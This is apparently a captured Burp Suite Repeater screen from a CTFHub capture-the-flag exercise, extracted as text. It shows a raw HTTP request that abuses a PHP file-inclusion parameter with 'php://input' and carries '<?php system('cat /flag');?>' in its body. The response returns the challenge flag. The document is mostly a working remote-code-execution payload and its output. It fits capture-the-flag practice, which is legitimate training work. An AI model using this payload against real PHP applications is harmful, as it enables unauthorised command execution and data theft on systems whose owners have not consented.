 发送 取消 < ▼ > ▼ 目标: http://challenge-59b3efdbf3a9c1a1.sand
请求
Raw 参数 头 Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-59b3efdbf3a9c1a1.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=267143112
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 28
<?php system('cat /flag');?>
响应
Raw 头 Hex Render
ctfhub{ff4052b02f8a5b71bdda8b21}
i don't have shell, how to get flag?
phpinfo